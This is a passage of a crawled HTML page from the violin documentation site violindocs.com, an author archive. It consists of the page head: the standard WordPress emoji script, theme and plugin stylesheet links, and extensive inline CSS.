

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/auteur/6244/
body_size: 14658
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Diter  Justin Victor et  Paul Lorange &#8211; Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 